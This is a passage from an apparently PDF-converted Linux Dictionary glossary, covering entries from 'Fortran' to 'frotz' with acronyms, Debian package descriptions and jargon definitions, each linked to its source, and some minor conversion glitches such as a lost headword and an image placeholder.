#### *Fortran*

FORmula TRANslator − The first and still the most widely used programming language for numerical and scientific applications. The original versions lacked recursive procedures and block structure and had a line−oriented syntax in which certain columns had special significance. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FORTRAN 77*

A popular version of FORTRAN with Block IF, PARAMETER and SAVE statements added, but still no WHILE. It has fixed−length character strings, format−free I/O, and arrays with lower bounds. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Fortran 90*

An extensive enlargement of FORTRAN 77. Fortran 90 has derived types, assumed shape arrays, array sections, functions returning arrays, case statement, module subprograms and internal subprograms, optional and keyword subprogram arguments, recursion, and dynamic allocation. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fortunes*

Data files containing fortune cookies There are far over 15000 different 'fortune cookies' in this package. You'll need the fortune−mod package to display the cookies. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FORTWIHR*

FORschungsverbund fuer Technisch−WIssenschaftliches HochleistungsRechnen (org., Bavaria) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *forutil*

a collection of FORTRAN 77 utilities ForUtil−0.62 is a small utilities to analyze the FORTRAN code. A very brief description of each program found in ForUtil is given below. − fflow, a FORTRAN flowgraph generator. − ffscan, a subroutine argument checker; − ftags, a FORTRAN tag file generator for use with vi. Common utilities. These are three tools that allow you to create, examine and search a database with each and every common that is defined in a collection of FORTRAN include files. They are the following: – scan\_commons, needed for creating a database; − list commons, to list the contents of the database or the contents of one or all files stored in the database; – get\_common, to quickly search through the database to see in which include file a common is defined. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *forward lookup*

is an ordinary lookup of the IP address from the host name. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FORWISS*

bayerisches FORschungszentrum fuer WISsensbasierte Systeme (org., KI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FOSI*

Format Output Specification Instance (SGML, CALS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FOSSIL*

Fido Opus Seadog Standard Interface Layer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*FOT*



fping differs from ping in that you can specify any number of targets on the command line, or specify a file containing the lists of targets to ping. Instead of sending to one target until it times out or replies, fping will send out a ping packet and move on to the next target in a round−robin fashion. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FPLA*

Field Programmable Logic Array From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FPLMTS*

Future Public Land Mobile Telecommunications System (IN, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FPM*

Fast Page Mode [DRAM] (RAM, DRAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FPM*

Fast Page Mode [ram] (RAM, DRAM, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fpm*

Password Manager Figaro's Password Manager is a program that allows you to securely store the passwords you use on the web. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FPMDRAM*

Fast Page Mode DRAM (RAM, DRAM, IC), "FPM−DRAM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FPMPMI*

Flat Panel Monitor Physical Mounting Interface [standard] (LCD, VESA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FPNW*

File and Print service for NetWare (MS, Windows NT, DSMN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FPODA*

Fixed Priority Orientated Demand Assignment (MAC, PODA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FPP*

Fast−Parallel−Port From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FPP*

## Floating Point Processor From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FPP*

FORTRAN Pre−Processor (FORTRAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FPR*

Fast Packet Relay (FPS, FPA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *FPR*

Floating Point Register (FPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FPS* Fast Packet Switching (X.25, Datex−J) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FPS*

Frames Per Second From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Floating Point Unit (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FPU (Floating Point Unit)*

A portion of a microprocessor that handles operations in which the deimal point moves left and right to handle operations to allow for very high precision when dealing with very large or very small numbers. An FPU usuallu makes a microprocessor much faster. Early Pentium chips had flaws in their FPUs. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FQDN*

Fully Qualified DOMAIN Name (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FQDN*

See fully qualified domain name (FQDN). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FRAD*

Frame Relay Access Device From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FRAM*

Ferroelectric Random Access Memory (RAM, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Framebuffer*

A framebuffer device is an abstraction for the graphic hardware. It represents the frame buffer of some video hardware, and allows application software to access the graphic hardware through a well−defined interface, so that the software doesn't need to know anything about the low−level interface stuff [Taken from Geert Uytterhoeven's framebuffer.txt in the linux kernel sources] From Framebuffer−HOWT[O http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *francine*

an extremely configurable console login program francine is an easy to configure themeable console login program. Its great configurability for per tty access−settings and that the prompt for username and password can be located anywhere in a nice colored ANSI−screen should be makes it a greatly enhanced replacement for the old clumpy login. You need a getty that is able to run different programs than just login. I suggest rungetty for that, but (alternative) getty does suffice. It can also be used from the telnetd with the −L option. This project is a spin−off from the fancylogin project, which is still maintained by Richard Bergmair. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FrazierWall Linux*

Originally developed as a customized firewall, early versions were based on the Linux Router Project and Coyote Linux 1.03. It has evolved into a unique router/firewall distribution. FrazierWall 3.4 was released on August 29, 2001. A 'secured' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FRD*

Functional Requirements Description From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *free*

Allocate and free dynamic memory From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *free*

Display amount of free and used memory in the system From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *free software*

n. As defined by Richard M. Stallman and used by the Free Software movement, this means software that gives users enough freedom to be used by the free software community. Specifically, users must be free to modify the software for their private use, and free to redistribute it either with or without

modifications, either commercially or noncommercially, either gratis or charging a distribution fee. Free software has existed since the dawn of computing; Free Software as a movement began in 1984 with the GNU Project. See also open source. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Free Software Foundation (FSF)*

An organization that sponsors free software projects such as GNU and various free tools and applications. The FSF promotes all free software developments and free documentation efforts. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *free−EOS*

Free−EOS is a French distribution with the aim of being incredibly easy to set up and get a set of services running. Version 1.1 was released June 14, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Free−Net*

Any one of more than two dozen freely accessible Internet sites, primarily offering community and educational information. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *freeamp*

Extensible, cross−platform audio player FreeAmp is an extensible, cross−platform audio player. It features an optimized version of the GPLed Xing MPEG decoder which makes it one of the fastest and best sounding players available. FreeAmp provides a number of the most common features users have come to expect in a clean, easy to use interface. Some of the these features are: o Plays all MPEG 1, MPEG 2, and MPEG 2.5 encoded files. o Support for Vorbis o Support for Xing's Variable Bitrate Encoding Technology. o Play songs over the Internet through HTTP unicast streaming (ShoutCast), or RTP multicast streaming (Obsequiem). o Supports IceCast style title streaming. o Save ShoutCast and IceCast streams locally to your computer for offline listening... o A powerful music browser and playlist editor. o A built in download manager which supports downloading files from sites using the RMP (RealJukebox) download process. o User defined prebuffering for slower machines. o Enlightened Sound Daemon support From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *freebirth*

Bass synthesizer/sample player/sequencer similar to Rebirth Freebirth is a free software bass synthesizer / step sequencer / sample player for the linux operating system. It is currently at version 0.3.2. The bass synthesizer vaguely 303ish but in the author's opinion, it has much more sonic capability such as: − Three oscillators (saw, sin , sqr) − Phase offsets for each oscillator. − Separate filter and amplitude envelopes. − Separate tuning for each oscillator − Two effects busses (reverb and delay) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FreeBSD (Free Berkeley Software Distribution)*

Similar to Linux in that it includes many GNU programs and runs many of the same packages as Linux. However, some kernel functions are implemented differently. (Also, see BSD UNIX.) From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *freecdb*

a package for creating and reading constant databases freecdb is a small, fast and reliable utility set and subroutine library for creating and reading constant databases. The database structure is tuned for fast reading: − Successful lookups take normally just two disk accesses. − Unsuccessful lookups take only one disk access. − Small disk space and memory size requirements; a database uses 2048 bytes for the header and 24 bytes per record. – Maximum database size is 4GB; individual record size is not otherwise limited. − Portable file format. − Fast creation of new databases. − No locking, updates are atomical. This package contains both the utilities and the development files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *freecell−solver−bin*
Library for solving Freecell games Freecell Solver is a library for automatically solving boards of Freecell and similar variants of card Solitaire. This package contains the header files and static libraries necessary for developing programs using Freecell Solver. This package contains the binaries included with freecell−solver From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *freeciv*

Freeciv is a turn−based, multi−player strategy game for the X Window System. Freeciv is generally comparable to, and has compatible rules with, the Civilization  $II(TM)$  game by Microprose $(R)$ . In Freeciv, each player is the leader of a civilization, and is competing with the other players in order to become the leader of the greatest civilization. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *freecraft*

Realtime fantasy strategy game for Unix and X. FreeCraft is a clone of the realtime fantasy strategy game, WarCraft II, from Blizzard Entertainment. It is nearly feature complete compared to the original game, and includes a handful of Neat New Features, such as queuing peon/fighter production, finding out idle workers, and a completely new AI. Also has network connectivity for up to 16 players. Note that this is a beta for the next stable release of FreeCraft, and as such is both fairly playable and fairly bug−free. This version is compiled with nearly all the possible options, and thus has gzip, bunzip, SDL and SVGAlib support (the last one only for i386 arches). The sound options will depend on your personal election on SDL packages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Freeduc*

The Organization for Free Software in Education and Teaching (OFSET) has produced Freeduc, a Knoppix/Debian−based Linux system with educational software, all on one bootable CDROM. Version 1.1 of the Freeduc CD−ROM was released November 5, 2002. Version 1.3 was released May 20, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *freefem*

A pde oriented language using Finite Element Method. FreeFEM is a language adapted to Partial Differential equation. The underlying method used is the Finite Element Method. This tool has been successfully used as a teaching tool and even as a research tool. It can be seen a RSD ( Rapid Research Development (tm) :) ) to test new ideas. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *freenet*

A peer−to−peer network for anonymous publishing Freenet is a decentralised network of nodes designed to allow for efficient distribution of information over the Internet. Freenet's goals are resilience to censorship, and anonymity for producers and consumers of information through plausible denyability. There are different, incompatible versions of the Freenet protocol. This dummy package will ensure that you always have the most useful node software version installed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *freenet6*

Client to configure an IPv6 tunnel to freenet6 Providing tspc, a Tunnel Server Protocol Client, this Package allows an easy way to connect the machine to the 6bone. Configured tunneling is a transition method standardized by IETF to use IPv6 in coexistence with IPv4 by encapsulating IPv6 packets over IPv4. Any host already connected to Internet with IPv4 which has an IPv6 stack can establish a link to the Internet IPv6. FREENET6's TSP is a new model based on a client/server approach. A protocol is used to request a single IPv6 address to a full IPv6 prefix from a client to a tunnel server according to the IPv6 broker model. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Freepia*

Freepia is small GNU/Linux distribution designed to run on Via Epia−M Mainboards. At present it only runs on the M−9000. The motivation behind this project is to build a full featured, low noise

media box to play movies/mp3s/images etc. It currently uses Freevo, but in the future there maybe support for other media players like mythtv or vdr. Version 0.3.6 was released on June 11, 2003. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *freepwing*

Free JIS X 4081 Formatter Freepwing is a system to make JIS X 4081 data. JIS (Japanese Industrial Standard) X 4081 is a subset of EPWING V1 which stands for Electoric Publishing WING. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *freesci*

a portable interpreter for SCI games like Space Quest 3 FreeSCI is a portable interpreter for SCI games, such as the Space Quest series (starting with SQ3) or Leisure Suit Larry (2 and sequels). FreeSCI is in beta right now; the current release still has several known bugs. It is feature−complete within the following limits: − Only SCI0 games are supported − The SCI debug functions aren't fully supported (and probably never will be, since FreeSCI uses its own debug functions). It offers the following improvements over Sierra SCI: − Improved background picture support − Trilinear filtering for text and images − readline−like editing in controls − General MIDI sound output (still experimental) From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FREESCO*

FREESCO (stands for FREE ciSCO) is a free replacement for commercial routers supporting up to 3 ethernet/arcnet/token\_ring/arlan network cards and up to 2 modems. Mirror sites are available in Canada, Europe, Russia, and South Africa. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *freeswan*

IPSEC utilities for FreeSWan IPSEC is Internet Protocol SECurity. It uses strong cryptography to provide both authentication and encryption services. Authentication ensures that packets are from the right sender and have not been altered in transit. Encryption prevents unauthorised reading of packet contents. These services allow you to build secure tunnels through untrusted networks. Everything passing through the untrusted net is encrypted by the IPSEC gateway machine and decrypted by the gateway at the other end. The result is Virtual Private Network or VPN. This is a network which is effectively private even though it includes machines at several different sites connected by the insecure Internet. Please note that you will need kernel support for using this package. The standard Debian kernel does not include support for FreeSWan. You can build your own kernel by installing the kernel−source package and kernel−patch−freeswan, which can be automatically applied when using make−kpkg. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *freesweep*

a text−based minesweeper Freesweep is an implementation of the popular minesweeper game, where one tries to find all the mines without igniting any, based on hints given by the computer. Unlike most implementations of this game, Freesweep works in any visual text display − in Linux console, in an xterm, and in most text−based terminals currently in use. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *freetable*

Facilitates production of HTML tables Freetable is a perl script that aims to make the production of HTML tables a little easier. This script works as a filter, reading stdin and writing to stdout. The input syntax is as roughly follows: <www.table table–options...> initial text (e.g. <caption> ... </caption>).  $(X, Y)$  options for cell  $(X, Y)$  text for cell  $(X, Y)$ ...  $((X, Y))$  options for header cell  $X, Y$  text for header cell  $(X, Y)$ ...  $\prec$ /wwwtable> Rows and cells may be specified in any order, numbering starts at 1. X and/or Y may be replaced by regular expression, explicit range or even arbitrary Perl code to indicate rows or columns. Options or text (or both) may be omitted for cells. Cells may be omitted completely if they are empty or fall under the rowspan/colspan specifications of another cell. Cells may contain arbitrary HTML text, including other freetable tables. From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *freetds−jdbc*

Pure Java JDBC driver for MS SQL and Sybase This is a sneak peek of a free type 4 JDBC driver for SQLServer and Sybase. Currently it has only been tested mostly on SQLServer 6.5. The driver is not complete yet, but Methods that aren't implemented will throw a SQLException with the message "Not implemented". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *freetds0*

libraries for connecting to MS SQL and Sybase SQL servers FreeTDS is an implementation of the Tabular DataStream protocol, used for connecting to MS SQL and Sybase servers over TCP/IP. This package includes the shared libraries for the DB−Lib and CT−Lib APIs. You will need this if you plan to connect to MS SQL or Sybase servers, or use the PHP sybase or Perl DBD::Sybase extensions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *freetype*

The FreeType engine is a free and portable TrueType font rendering engine. It has been developed to provide TT support to a great variety of platforms and environments. Note that FreeType is a library, not a stand−alone application, though some utility applications are included. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *freetype−tools*

Tools to manipulate TTF fonts. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *freetype1−tools*

Bundled tests, demos and tools for FreeType 1 The FreeType 1 engine is a free and portable TrueType font rendering engine. It has been developed to provide TT support to a great variety of platforms and environments. This package contains several programs bundled with the FreeType 1 engine for testing and demonstration purposes, as well as some contributed utilities such as ttf2pk, ttf2bdf, ttf2pfb and ttfbanner. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *freetype2*

The FreeType2 engine is a free and portable TrueType font rendering engine. It has been developed to provide TT support to a great variety of plat forms and environments. Note that FreeType2 is a library, not a stand−alone application, though some utility applications are included From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *freevix*

freevix is a tiny GNU/Linux distribution designed to provide a complete but small foot print environment for people wanting to build a media player system with Freevo. Initial version 0.2 was released March 12, 2003. Version 0.7 was released June 10, 2003. A 'special purpose/mini' distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Freeware*

Copyrighted prorgams that have been made available without charge for public use. The programs cannot be resold for profit. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *freeware*

n. [common] Free software, often written by enthusiasts and distributed by users' groups, or via electronic mail, local bulletin boards, Usenet, or other electronic media. At one time, `freeware' was a trademark of Andrew Fluegelman, the author of the well−known MS−DOS comm program PC−TALK III. It wasn't enforced after his mysterious disappearance and presumed death in 1984. See shareware, FRS. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *freewrl*

vrml browser and netscape plugin freewrl includes a standalone vrml browser, which also browses url's from the command line. Currently, you must edit the xswallow configuration file by hand in order to get the plugin function. Web Page: http://www.crc.ca/FreeWRL/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Freeze*

To stop software development at a point at which the developer judges that the software is sufficiently stable for release. From QUECID Can also be used to describe when a computer system seems to 'hang' and doesn't seem to be accepting any input. From Binh [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *freeze*

v. To lock an evolving software distribution or document against changes so it can be released with some hope of stability. Carries the strong implication that the item in question will `unfreeze' at some future date. "OK, fix that bug and we'll freeze for release." There are more specific constructions on this term. A `feature freeze', for example, locks out modifications intended to introduce new features but still allows bugfixes and completion of existing features; a `code freeze' connotes no more changes at all. At Sun Microsystems and elsewhere, one may also hear references to `code slush' −− that is, an almost−but−not−quite frozen state. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Frequency*

The number of complete oscillations per second of an electromagnetic wave. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FRF*

Floatingpoint Register File (DEC, Alpha, CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FRICC*

Federal Research Internet Coordinating Committee (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Fried Chicken*

Fried Chicken Linux (FCL) is a Linux software repository designed for use by students and staff at the IT University of Copenhagen. FCL contains Fried Chicken Linux packages and integrates these with Red Hat Linux. The Repository furthermore comprises mirrors of the Red Hat distributions and updates to these. Finally, automatically updated Red Hat distributions are provided. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FRL*

Frame Representation Language (AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *FRMR*

FRaMe Reject (HDLC, LAPB, SDLC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FROM*

Factory Read Only Memory (ROM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *from*

print names of those who have sent mail From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *fromdos*

Converts text files between DOS and Unix formats. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *frotz*

